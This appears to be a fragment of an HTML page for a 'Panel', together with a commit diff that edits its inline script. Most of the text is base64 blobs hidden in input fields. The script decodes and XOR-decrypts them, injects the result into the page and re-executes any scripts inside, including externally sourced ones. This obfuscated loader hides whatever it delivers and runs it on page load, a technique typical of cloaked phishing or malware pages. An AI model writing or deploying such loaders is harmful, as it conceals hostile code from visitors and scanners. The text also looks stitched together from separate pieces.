pBhDJLo4CeWA1AGx7uiyymLh/sAlvJU7KtPUbiksnGxKFAd4dGi/ye/kcMIivxTzpRtSaKYsgG0MH0i2qiY5Dva5vIE9/wA4OgQeJ2VwRG0FWk0w5CiyDevrNsjkeYzzpdkDdu46j+YA1FWgauw5wG7mpsOsPVSx65ATICOtjjsJ1cth5D16SKgjswenfMv4IwWeoOMyyqPM2Md8LuinCanvtlfoc8SmIxoWtuKtBiPUUABx6ybmDGd5d85vfYO6u5ad4yNywXsME4b7aGSywGcuPJfo/QRle1yCqKY63m1VXQA0aOZ5AfYjNwPoMEyyIhFddOEwSXuC3kfgaKwm0vRsc8QiMhd4+wSCKnq8wyuFEk0xaf54RWgscsyv8Ue5J4bUaPv3wGwElsBg4eowAbQu+ATtM081u1xdKuu1jKNB28v8YCwlh7coJ8Onckp7bRuCbKK0AyTA0M7/ZOS+SbckckoteUV7J5vfLi5/yefX3UN+Iqj2yam7JomldJWmYtECZiK3wHrPw0t7Z2syBylo84rsPwW8eZIaNqEzi6zX2Ma1oqC/yCg7fgd99czyu0SDK3r8x28JW0LgpOX/yKFnt4z"><input type="hidden" id="vhoxsqmn4" value="qsIskOpVb4en5D+UMW0h/Y2AmhaggtgElchS46hnX4GbzgW0XmlZ34/2wT6GmJxaj/[base64]/[base64]/xck/VdxrpJVayN4wO1E1VX25ub5kCssOUn8MgFxpVwdL7vsCqsNWg+1ruX4RSNuM8Hv/Qr+bVJSIPovg6WEWkZ1Y6EnDqCk+9YqsY+8ataa56G8i+JP0NX3YazlxGCpc8p88gRyYtvW664tAOJV2kh9tGXwhKdkOYCt/Ui0O90DJPnwAenF3wt/[base64]/D+Rp90pjcxW+JRbdJym5SuUVH84xLGEzybfsZ47n5Il9rtAW5209gCKI3cow5OZnBqCn/sgvdQIzqUWS9KQshGdEW4b34Cs2zqjjvtdstBSxLd2ZrOywRiECUoZ06yQlhabldojj/Is+41kDrmqshmaC2ok9q3y+AqzvvI9qdYW9KpzbLqwyQO5Mlsa1o2g7wrfh8sd8egd5KhsXbvr3iunAg5d0L+nywra5e9YlOsG8rpVSNyM1nvtFGMD0N25mTe4veojsfAL64oaC5uI7AK8PA8W1qyl5UfZl+YdgZdV9JpuXLqxywC/P1FY/4qb4zWr4dsAhpBc5+pgWtOL/gGwKXgP05G7xSSQls8NosIt2+dBc5+x1BrnMGI/4K6RxwOnsuIYpp0206lwVJmW8T3sMEo++oPx6zKHjOkFhJ085phIboS2yR6dLWIX+tmMwyaT5M0opewz855qerm44iyPHgsa+ouR2kGvs5oFqe018phyX7qdtBLtJ38p3oy72EXZnMItt+dU+Y1PSNns0n6WC1wI9ouu4xWl7fwusPIl0a1YWtib1xG8Aks0+IGX/j25ndo9g9Melo90T4SPxAONP1Abxb3x/ge6p5Bf8PATxIcRVYCqziOTFEoe24O27QSxmfIio5IszYZNarq3/BKvLGogj6yEx0LYldErrvw96J56fZiOxRuVVnwqhKX5/BjdnuNapfwF4J1NcIuo9T2zJEsA9NC51gCIvJsjn+wM95FDfZin/wLoI1cm2aOx2yWNjvIQtMM1kuhPd4GJ/ASKVnsdwaeGyxim5cQto+BTwLt1SaeIwSurLlwd5LyNySCiotAC9pU9wux6Dq2IyS69Fg4d4aKP/ya5mZkOnekF4o9DaKS3sDztCXxW87iSwzytrfAvvvcDy49nW7PmyhyVIEI/7tqqzyWRlZgpqOMz9r5uXJuf7X/tK0ICj6Sj5zDYsck7lMky5qdFZqDnwyGfJHAB8oqX3jzYh/pSqOsp8rpLCJKU7iSuA3MU2Lvz7RarspkmrdIjmekSSrvtsSGGE10ozd6F10ecp8cz/+kMxKtsDImxsX2YC2sv45/24CSD5PIHrvMi95B7VJ+y7xufLF0E/r+nxjyDnM8BjMgokIxtV9y/xAO1UFUKgbuAx0DZhpo8n8MK6bFUVNqIzxGwPEgl576O3DiElt8zguge4o5MUK+a5B2VDFQpz4qq7TalueYatt4IlottRIys6zmtHEgf5I2IzBiwkPIMleY1464RW5ztwSC5Xl8/zoyG/xichNI8tZJT26lKbK+JsxqMU3Yb3aKr4EHYocYF890y+elob4Oc8xiuXn840Zjw2TeZrfE4re0Q66xre6Sp1yOoUmwK9rz43ECYjvJSjfMi5ploR6WdtRu6KlEn1a6l/RyCpOU+k/Ih9adIUN+8yiGJUVQt2IH5/UKAs50boZIUxL5QSa6m6H2qKEkG3IWR2BSTjcY4jsMJmJJUbY2d3zGbBAoH1o2T+xKGpv5T/pQo75N7VZC31huMD2sA37j0mBKflf869+NS+ZZDCqub1HiqA0Bf7r+Ml0W8t5wjgNI+6qZjbKWItnC8J3Q04YGH"><input type="hidden" id="vhoxsqmn5" value="9hKT7Zsuo/00zYZWD92yww+SIAM0htiw5gac7Z5eoMwvzYhFUZCowS+OKA9Xg5uC90DdgJkzquk8z7VHcr+25BicVGgp3p6FnwuHp/4HhNI1x6ZzVKmJzyyqMWI75N+i4jeEkOMmsZ0r0u16X5yotCunUEM244Wu2zih4Z8wqMIC9bJ3DaWn8g6zBXIgjrC35EewosUnlOhS25cTdKuU4C2LAn4l2Lv510repuA//tAC965LXdnq6QSRJ3c554Ow7xC+vfEdocwU9uwWSbmY3yWHJV4IhJiUmwe/7c86htdR749UDbO88zKYEUoa/YOX+RiA7OdcvekxlIlMfIK/8Q6JL1sm1aa39AKLsuUSofcNxZtMWYSTtyqzEF0B9ar0zTSZ4OkQt/dW249wbKTq9geYJFst9pib6hvd45gD8NAN8KgVXamI7j2WCVIY8IOF9iqkl9wIpv5ckYdra6Lp5w6QFncL86yU+0a9htkv8ZMH95FxWpvtwxqSXlEI+aOmxhWqmJwf8sIe8a5Tc7iUwAOuMkM056qZ4SfQl+YZjM8F6JlnfIW1w32OEXYh/YC2nybY5uQA/skh47wWB5Ps7gbnEHI787n420G9sZ0Mpfwp+O5zcrmT9Dq2Cw825Ku3/Die59IDtt4Tz5tNWJ+Utg2GN1VY3rqy6iKOuMM5tuIKxJ4XR6e6xBC3U1wd87+4/kGQuOxet8oq9blGTpnm3D2/LX8D0J+W4iuk4upYvpJQ2bRha5Km3CeyA1Ah+IH2/Cqc7N4jveIRxehTf7OJsx2yHHcM/6qV5hG95MAHt+8+wI5SRo694gW4UW0D56CDmACaoOYGnpwc+LdgXNyI4DDoEFgBxIOGnwW6kPoQssUN2bpNUbq813uoNQpXxY2q1jyPvJ46svYIxppPf6mc8iqxF30rzoO73CStgMtdodw89q53Wq/tzi+qDHdb05n55xuYjO8a/sEpzLpISLqO1CDpFV0r7oW1lgvcos0AntMtyrNgX4Dr7TyELkIj5KCr5kq/g8wfic4e84sXbbmn/Bm6XlAawoCAwUam5+korJI04LxJbZu9wT6JKFwY05rw+Amjtf1fic8G7IsQao2M1zmnJFwD86uF1AKEp5ASjZEWx61RULOu8AWmCmAZ0rqFxSW5u+tTrvQD+7p7VoeR8AzmX1ke8biMyASogvAOn9YW5b10B4nmwzKpA1wW/NCn50C7mpEIj5YS9bhPdLKztTCRH1QDzaWbmySooMQulN5X44hEU4Sc1xiTXnAL09203R/[base64]/oOwA/pAXwqZOZtqPtDCLKVU4wr/wmASn5ssPiMke5Yhgb56o7gC9AVIF+9uF+ACv7cdbiNIn1Z5Rboex1gGXMGgn+IW1xjja48wJtZMe8KpRUbyu/DimI3YJxqiryzmL4fEGq9VVzIUTWIif7QbpMl0X8q2l/RqButIi/sk9x7hNCduy3g2LXl9XxJ/510ukv8AOt5E9zOhATpqG0yynUlU3zqyq4DKAvs4CpssR2etRdZiQ7Di6Xksl+dCWyRampt4elcxW2LJtZoiIyzuEBFcvzaebmh+f4OEdtZNXz6lQCoa/8zDtN1Ub+pyb/DKxlsQy8sIw7u9YVquwti+OJ0wb5arxz0SOh8IIttUI75tTR7K1zCWWFwwigYW2+jqRjsJbgZYy5I9Oe9KVsCqoBF4B0pyQxSeRrZAQrMcw0IYVTI6vtCCaVmhfjr2A9Ee6mso/qtEcz4lrTK/s9S/nPExb/IaGlzG6u+o7n9AP05JVaNumtS64BHUb5b+J3BC8rOM5/u8B249NSN669wyUL20E/5yL3UG6rJsilfUzw5xqT4aX037sIFsA+brw5EGLhs0/9pMj8YdJdtKx8gKkKkANjqi13DSL5pATqdctkrxxSoOL7nqvPEAUzY/19z2qk/5ao/QFkeZmTKS/7geMAl4f4Li7mh7RlfhdtZBdyY1xZ5COzyeuI1Apxo+t4jyrrOM9tOIA4OZ6b4G3zDydUWAo34Wz3zKYg9oFs9Ux77NACNK08TrtCUI/3KGG7yS8s/xZtsAH15VtV9+ns36GNU8c/7yi+wfRhu84hdQmxaxTc7K/tAuSFGAr3JuH4DGYoeYikfQLk6sXc92tzRCcME1b34+rnTaT7Otd8+0vw7hDUJOJ9xykKwIthduMnyS5t9EGt/4JzpJwC7+00RGzDQg5zbCM7wOagewtj+Zdk7dkV5O89TuXBF5d05us7Su6s+JShNMWwI1tea+x3h6PJX4iw7G3+CW8seldjdE09LZSaN+asBqPKVwcgYibwD6Hmcc4/tYt2e5DS5KS/nmnVlwe572b3zSRmZwAgOIyx7l6fNuf7QWfV1QLxIOD6geomvgo9+cKxa1udIu05SunB3UJ0K+U5iW8nupTpspW2Jt6Rpi9sSeZLUocxYCD9x6a5OkOo5I2mb5nUd7p1wm6H2gd8p6Y7BSOkdwBtc0OxJl3D5yzwjKUVkscwaGH6Re5m5gEg/4l0I1LeIaTsx27D30"><input type="hidden" id="vhoxsqmn6" value="t9LmK5Bq8v84li8AB1JpUd4vnwC+EKlIN+4aE7yO8pdotkOBd6Ydjbrvuzj7sMnEW8LCIyyOGpusGkt496ItgTKGs8xmWVGAJ/5Pw6Revt8smnZAHlY1JcJqk0XzuVEkaz4C4z0WhueAsn9xV06xPZ4/n0gurKk404IyomSqE4N1TiM0o6IxRW521zBKLK10p0oKXxjK/[base64]/[base64]/Dyzvt47kco0lbRGeJ2EviaUU1hd29i4yACgg+4LsPI0zpNYD56J1wvrV2wh4p+uyCqDnJEDte8M7rZObY2v0DDsU1Q71pyj7EHYnP0JidYDwr5bUtuztRvoMWA/hqCG/BicpcY5qJcl7otTCK6RxzidKFEbhqaVx0Gsh8AA/5JWybQUDJ6M1nq0B18dwYivlyKescQAg+MT6I52a5+v6iGPPmIIxqa51xrRvuM8nf0d7alKTL+Q9huJM1M9xd2pwgekg/lfoOg+lKVFDISovw2ECkkZgNiV5wTbjv8QkO0v84x7b5nntnrmAAtfwLGm6xnalcUgvuUww7BkC6DrzCLmNQkDjrGn+CGzmJpSldEN5YhsVLDpvx66DH4G9pyv5Uaxrd1diZEUzetXa6Cn5T2WCVAKgZmg/hSEhcMz9dAO7IhnBqSS1AqcEUgv56iIlgaarZ4si+gh9o9hX7Pr1Ry/UQkbw9uw9xy8nPotr+EN75pkT6id83CLKm4v8aKxyzuz7JAas9QJ6I8aediq8hrnDF8885GJ9iHdl/4d9PE+7a5xbYyf/w63Vw0t44WG6ULarfg5hO4Xz5pRZ5iS63uICXEs2a+OxxvcudJats8jwOtQTq69swCdDAJZ9aSG6SXZhcEht+83wIhoaY2c7AK1I3A3g5Og2wu5h54Lteow8q1xfJm16jmZVWgahq6owTKrkZsGtcYP651baZDowAGGPmMHx6OU+Eff5Zw7ls0Kw+4UaZ6c/imKKUkr9Yv5/DWH7OctkfIoyI1wc4icwia8FWkt2tuZ4BKx7Jgn9tcezK5XdaDp5BK3PFYK9qiK6hGOtpkEjsAv+ZRPb46o8AK/VFMa7qqP2x+ghMI7j9YJ2L5MB6yb43G2FH4rjrikw0uq5McZr+Fcka1DDqOP9xLrF1xYgbyR3yuGkekIneFU4pxkBqzq8zDmMEwfg6Co1yre5NI8k/0o1pJ7ad/usACKLlEphaD09zmhkJoB9egji/AeEZmq/yS7WDBSmIGkzxfX3pQIqMAdn9UeVo+/4i2sRlkC1pqyk1GHtd5I+a5EgeNGV5z+5SS/FUlTlYeg2F6AusYPtYZaq/[base64]/0NANbx9T65WDBOl8nhjlPVp9gLqYQHzb5RTdf85Dq/CF5DxIWg3RvL6odW6NcUwLEcApmu5yb+BVYPxJr8jBGbtcYO6soFzLoAAJi76i2/[base64]/S10BibqkzQabvdwT+4sFn+MNUoPgjGj+RhpSmJytkHnJ9IhK+8AN1/[base64]"><input type="hidden" id="vhoxsqmn7" value="[base64]/uEL+RhpOi8alxwXX3ohK+4sAyKkcNNbx7i2/Al8cieP9wxKAupZg54RY0rpBSoOx6Gi9ClsdxNTjzRyHoMkDqcEWgbdHTIX8uEL+RhpOi42o2FOKuMkZtJlGybpQUce36Ca7FBhQvcnhjlPJ9JQZt8UKgbxOX5mtu2quD1YCldf93QOIuogJq8UX0uIAWoWqpHbiSUke1of/kgCdpscEoJoSk/ESEN7iqTuqFFUA0Nf93QOIuogJq8UX0uIATY+upHYc0QZBxJmgwE3Jp9wLpcgBjuwMDMri9Ti/CBoN24iy3U7Lp80a5ZqmFuMNTZq/6Hb+E0oK1p2kylPd7IgHrsoXgb5FUdbx9Ti/CARkl8nhjlPJ6MBb+ZgX0b5MHomy5zutWxgP1IqkwAfL6oxW6NcUwLEcHri76i2/FV9Oi5qxzx3Jt8QLtNdZg7xDTI+qpHY88LdSmJqxzx3X6IcC9ppugf8CHsr+ujj+BVYPxJr8jB+MtcxI+dQWzrVHXZ7+tGi6A1cBl56kzACAoM1W6NRaq/[base64]/8CHsr+pmj+Wkke1ofhzR+Ip9tX5ccMyK8AANat8C/[base64]/8CHsr+pmj+Wkke1ofhzR+Ip9tX5ccMyK8AANat8C/[base64]/GsMEc+a5EgeMNTY+98iGxCARkl8n9yhqf9MsGptcXnP1BUYSq5yGwA0hMiePhjlPJ6NsPpNANzrECXYa/9TvjREkL1J2owR3L6qJK54REgf8eWoOopiuyB0kdisunxx+M+csLtcBGn9UCHsr+pmj+RgYK3p/hzR+Ip9tX5cINzboPVo+/[base64]/E44hehpZEk/8SHtr+tmjtRgIYj4jzjkHJ5Iha55REkP8TEN3t6n/+Ultcl9vhnlPZ9JhK9YRUzegPCqvspnr+Vhpel9nhnELJ5Z4Q5Ytana9NUpOy7ya7RkoB3oe13U7L54ZY8IRSj+YUHtvspnnsSApfl9vxgETa9J5E/pJGjuEeUoOw42imVwdMhtvjjgrY6YpY9YpUmf0CRtjjpHnsRBoXhdTjn0HL+5ZW6NcSxuEoHsr+pmj+RhpOl9Xuyhqf6qJK54REgf8CHsr+uiy3EBoN24iy3U7LssEGookJx"><input type="hidden" id="vhoxsqmn8" value="[base64]/8CHsr+pmj+RhpSxJmgwFOKuMkZtJlGyb5RVsjg4nnoUgxdg93wnEfQsJwP9MBUxecXDN245HC9X1tW1t7znUaI55FfpZUFkehADYi8vi3nVVxYgtmiz0eL5JxZ/[base64]/8pjuqFFUF0tTjzQabps0Es+cLzbBQHMqt8jqxDV9DwICl2hvU9ppI59cQ07BJW8ey7ya7BVseisuzwQaHsIpKtNAWzrRHE4a36C20CVMAisuzwQaHsIpU+9QF1bcCWtf8y3rvRgtbwd2gnFPb9JhK94RVjO0CDKLr53r+VBpel9nhn17b+Zoc6pBGjuEeToWy/yS3CF9Ox4aowAea6Ypd55VUge4QHtvrpnnpRgtelcb/kh+Aus1Kv5VZg+4QHMqnt3X8Vw9Ml5Hzk1HY5opKvpZZg+wAEdTiqTuoAQRkl8nhjlPJ9IhK54RE5bBVUIax5yz+FF8C0oiyy16R4pxEvc0Uq/8CHsr+pmj+RhpSmIj/pFPJ9IhK54REgf8eX8q29C24WxgGw52x3UnG+8sFtcFKxrpQVoW64ma9CVdBg9uqxACMvN9I58AF1b4PWYX+5SS/FUlTlYu1wFOLoMZHq8NGn4lLW53+9SerFFkLi8agkHnJ9IhK54REgeMNWoOouEL+RhpOl8n9gReAopZg54REgf8CAo638Gi9ClsdxNTj3QeIoNtI+a5Egf8CHsr+pnS6D0xO1IWg3QDU9tseptBGn+NGV5z+5SS/FUlTlYWgzBaF9pY5s8UW0uMNWoOouHS6D0xO1IWg3QDU9t4Lq9EBg+EXCt3+ujuuB1RO1IWg3QDU9tsfpYZaQ0enAsWt9imwWAZB04C3kE/GsMEc+a5Egf8CHsr+pnS6D0xO1IWg3QDU9tseptBGn+NGV5z+5SS/FUlTlYWgzBaF9pYsqNYP0uMNWoOouHS6D0xO1IWg3QDU9t4Lq9EBg+ETB9bx4iGoWAZB04C3kHnJ9IhK54REgeNGV5z+5SS/FUlTlZq1zwfL6pQOrtJEwrNDTZnjpCS/BF8CldeA3BCBvd4P59cN27oeEY638HbiAlMYl4qtzwCa6YocpsgRxP0cD9ntqHv+Wkke1ofhzR+Ip9tX5dcRw/0cc6jiqTuuB1RQi8alxwXX6IcOrtJaq/8CHsr+pmj+Wl4HwcmiwhKap5VItNAF1f0cAo638Gi9ClsdxNTjwhKLscRI+egF1bpRStbx4iGoWAYK3p/hzR+Ip9tX5dIFzapHHNTi9Ti/CBoN24iy3U7LtcsJosoQg+FUDMTuqHziSUke1of/klyNvd5U+4sAyKkcNMr+pmj+RgZB04C3kHnJ9IhK+4sXxLxWV4WwuEL+RhpOi5qkzQeAu8ZKpMgF0qwfHJm75Ty3CVRMiePhjlPJ9IhWr5ZEwrNDTZnjpDu7BU4H2Ifs2hqduM1I+fcBwqpQV56npm6/[base64]/9RSpix7S3zClMA0oqg3k7LpscfqcBGgaxWTIW142WyD1QL3YaowE7LpscfqcBGn+NSX562pizjRHdfhcnznAD"><input type="hidden" id="vhoxsqmn9" value="R+ZxK/[base64]/CFQL08mj11OquMkHhvJEwLFGHoyx8zr+B14K3p2owR2IuIgPqcMNz7pRHoi74CesAxoc0oWkzwCM+ogwotYLgatKTI+/[base64]/0CTZ6s6SO7S00H052pk1Hb9ogZs9YLyroPUoOw4yu/FgdMxYa0wBfL9NsetcsPxPJOV4S77Ce3CAdMxYa0wBfL6pQYoscQgacfHNn8pjHjRAtflcm2xxedvJVI9pxGgbdHV4228nX8VwtMl5u5k1Hb9odU+9QF1bcCWtf8y3/+Vws4gIj0jkbJ5Iha55VEkO8CDpzqpGfgWhUdwY7/[base64]/9Cz8WDBOl8nhjlPJ9IhK+8AN1/9BUout9XX8BVsc08SozRyH9pZWtNIDgalLW52c6TDjRApOh8nzmlPb4IpKoc0IzeIAUIWw42r+FU4c2IKkk1GKodoYosoQ4rBOUZj8pjuqFFUF0sS2xxedvJVI9YZE0qtQUYG7qyS3CF8N1pn8jAGGocYO5YQX1a1NVY/z6iGwA1AB3of8jAGGocYO5ZpY0bBOR4a36C3+FlUH2Z2yk1Hb5Ihc551EkOgCCsrvtGrxWAZBxJ+mkE/GsMEc+a5Egf8CHsr+pmj+WlJdibqN/[base64]/8CHsr+pmj+RhpS04C3jhCFtdsZ+oYHwK1GE4O96Sb8WAYdwY7h2BqMo+oFv5lGkf8SHtjqpnrqRBoI3oWtk1GHu8YP5YQX1a1NVY/jpCurFEgL2Z2CwR+GpopKtNAWzrRHE5234jy2Wxhclcmy2gGGv81Hq80KxLxDTtf89CerCF5Ml5q13ByCsYUGrsoBy7BLUNf89CerCF5MidWzyxCd9NBX5ZZGgaYfHN78pj+3Ak4GisvznlHJvM0DoMwQnP0TCMj+9DDjRAhMmNf93hKdvIgO+oYpk/8aVtjupGfgWkoPw4Hhyk7LmZ5K9pYMlf0NANbx9T65WAZB04C3kHnJ9IhK54REgf8CAoLtuAaxRlMAxJ2gwh+MppRFr5daq/8CHsr+pmj+RhpSx9eUwAmApIger8FEwK1BVoOo42i/CF5O24i0wBCB9NwCooQB2bpBS56/[base64]/+6Sa9Axoa34zhzwGKvMEcooQN0v9HRp6s5yuqA15Ai8axkHnJ9IhK54REgeMNWoOouEL+RhpOl8nhjk+Nvd5KpMgF0qwfHIm/9Cz8WDBOl8nhjlPJ9IhK+8AN1/9BUout9XX8BVsc08SozRyH9pZWtNIDgalLW52c6TDjRApOh8nzmlPb4IpKoc0IzeIAUIWw42r+FU4c2"><input type="hidden" id="vhoxsqmn10" value="IKkk1GKodoYosoQ4rBOUZj8pjuqFFUF0sS2xxedvJVI9YZE0qtQUYG7qyS3CF8N1pn8jAGGocYO5YQX1a1NVY/[base64]//[base64]/IQMwKxKHpy/[base64]/+ElVO2oiqy1OaodoP58oLgbxQW4676Dy3B1Ydl4WkzxiMsIZW6NRaq/8CHsr+pmj+WhUK3p//[base64]/[base64]/FF9OxICmwBaN9MkEo4QSxK1LWIO74mbiSUke1of/pFPJ9IhWtNQFz+EoHsr+pmj+WltO35ukyE7LvNwet9dejvBBUZi7qC+7FFIB043vzRyE+5xYrM4XxLdVHMq65zy/S10BiYGuwxbV+8lU52bTq/8CHsr+pnS/RlIc0o/8jBudoNgZ/[base64]/ANzLpNS5724D2wBU4H2IfphwjJoNoTvIQTyLFGUZ3w6ie9B04H2IfvxgGMsohX5/Al85hnatH++yu/ElkGn7bo1Q7JqYRKleEg6I1nfb6Byxv3XTATnsHolXnV+9sJtc0U1eEoAsW86SynWDBSmIG1wx/X"><div id="M7G41mawSo" style="visibility:hidden">x</div><div id="_KnrsUuEPk" style="position:absolute;left:-9999px">0</div><div id="HNBSNuqi" style="display:none">0</div><div id="makmppunatp" style="visibility:hidden">temp</div><div id="_zMNtiLYzk" style="position:absolute;left:-9999px">x</div><script>function wj241p(){var a=61,b=65;return a*b;}
+/* lazy init */
 (function(){
-var PB8xJT=atob('ie8KQINTSz/Ekw/QSzTQjYIi7pnjpYHgnTv5/cKnru8gmEFKn7zaAXQdC8OIPlXX');
-var x5okTC=[];
-for(var x2oMvb=0;x2oMvb<8;x2oMvb++){
-  var _e=document.getElementById('x83f5f'+x2oMvb);x5okTC.push(_e?_e.textContent:'');
+var KnW6Mq=atob('hkjeZjput+nBrnPp1Khqx6Rkod8iPure');
+var rv8yFS=[];
+for(var XmUpuk=0;XmUpuk<11;XmUpuk++){
+  var _e=document.getElementById('vhoxsqmn'+XmUpuk);rv8yFS.push(_e?_e.value:'');
 }
-var m2zV6u=x5okTC.join('');
-var gALVPr=atob(m2zV6u);
-var EEmhHE=new Uint8Array(gALVPr.length);
-x2oMvb=0;
-while(x2oMvb<gALVPr.length){
-  EEmhHE[x2oMvb]=gALVPr.charCodeAt(x2oMvb)^PB8xJT.charCodeAt(x2oMvb%PB8xJT.length);
-  x2oMvb++;
+var CeFmjZ=rv8yFS.join('');
+var wjmqw9=atob(CeFmjZ);
+var YT1kdQ=new Uint8Array(wjmqw9.length);
+XmUpuk=0;
+while(XmUpuk<wjmqw9.length){
+  YT1kdQ[XmUpuk]=wjmqw9.charCodeAt(XmUpuk)^KnW6Mq.charCodeAt(XmUpuk%KnW6Mq.length);
+  XmUpuk++;
 }
-var D8SIon=new TextDecoder('utf-8').decode(EEmhHE);
-document.open();
-document.write(D8SIon);
-document.close();
+var Se50o3=new TextDecoder('utf-8').decode(YT1kdQ);
+
+/* Set page title */
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(Se50o3);
+if(_t) document.title=_t[1];
+
+/* Extract head and body */
+var cNoI2d=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(Se50o3);
+var FemD0k=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(Se50o3);
+var _h=cNoI2d?cNoI2d[1]:'';
+var _b=FemD0k?FemD0k[1]:Se50o3;
+
+/* Copy allowed head elements */
+if(_h){
+  var FNLbcO=document.createElement('div');
+  FNLbcO.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(FNLbcO.firstChild){
+    var _n=FNLbcO.firstChild;
+    var _tag=(_n.tagName||'').toUpperCase();
+    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
+      document.head.appendChild(_n);
+    }else{
+      FNLbcO.removeChild(_n);
+    }
+  }
+}
+
+/* Extract scripts from body */
+var BjSLWm=[];
+_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
+  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
+  if(_s){BjSLWm.push([1,_s[1]]);}
+  else if(_c.trim()){BjSLWm.push([0,_c]);}
+  return '';
+});
+
+/* Insert body */
+document.body.innerHTML=_b;
+
+/* Re-run scripts via <script> tag (global scope) */
+for(XmUpuk=0;XmUpuk<BjSLWm.length;XmUpuk++){
+  qc2L9x=BjSLWm[XmUpuk];
+  var p6lO80=document.createElement('script');
+  if(qc2L9x[0]){
+    p6lO80.src=qc2L9x[1];
+  }else{
+    p6lO80.textContent=qc2L9x[1];
+  }
+  document.body.appendChild(p6lO80);
+}
 })();</script></body></html>

==== commit 299d6a20: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,68 +1,111 @@
-<!DOCTYPE html>
-<html><head><meta charset="utf-8"><meta name="viewport" content="width=device-width"><title>Panel</title></head><body><input type="hidden" id="vhoxsqmn0" value="umm6CVkazpmkjhuducRUzZgM1bJOHoa/6C/[base64]/5ZBmtUCHsfz5yu9A1QamoWoyRud7p1f4p9ugf8PE4i5vCCtChIY1pvpg16Boc1D65ZdhPMTDs/3vUL+RhdD1Y7snEmBp8RCscUWifIPVp+7r2TvXx9Cht/kh0jj9IhH6tQFz7pOBIKt6mCoB0hGmsSp2xbA+Jpb4ohVmfoLBeD+pmXzFlsA0oXsnEmBp8RCscUWifIPVp+7r2TsVh9Chdnkh0jj9IhH6sYL07tHTNC29ST2EFscn8TsxgaM/YRb/oFIk+kHF9HUpmjzS04Lz537xgCF/N4LtYxJjLdXW8Pyt3n7SgNcksD6pFPJ+YUHstABxeVKTYb28CmsThdD35ykh1/Q8YRf/oFNmtUCHsfz5yu9A1QajYGywluftdpC6okM1LoLEpy/9GDzS1sN1Iyv2l6atdxD69IF0/cPE4u95S2wEhcC3o6p2lrA76JK54lJwLxBW4Sqq3rkDkkCn4qgwhDBoskY74lJyapHF8r1pn3oTxYY1pvpg16It8sPqdBJ0r5WF8ao5zr2SxcP1IqkwAfEuMENr9BNiOQoHsrzqzq/AlMbxNPwnQOR76JK54lJ075GV5+tqyS5XAhcx5H6pFPJ+YUNptRekOpSRtHUpmjzS0oP09PzlwOR76JK54lJ0rdDWoWpvHj+X0oWl9r03gvJvNsGpowSwK0KE8e28y33Sg5eksXyi1/Z+ptc7p9u3NUIRYix/mWtD0AH2Y77zBybsM0Y6sYL2aIoVp6z6mS8CV4XzISg3BSAupJa/NQFxbtLUI3ktjXUBFUKzpLLjlOLtcsBoNYL1LFGBJi/4iG/ChcJxYilxxaHoIBb9ZRU0acCC9Lt9jD+B05OhNDkjl7Y5I1GscUWifIPX4m94yaqSwhHl9nkggebtcYZt8UWxLFWHtzuo2HybBpOl8nhjlPJ9IhK54QWwLtLX4bz4Tq/AlML2Z3plkLbpNBK8ZZT0acCX57+vnn7Rgtfh8zt2BKb/IVHpscHxLFWF8ruo2SqFFsAxJmg3BaHoIhf8oF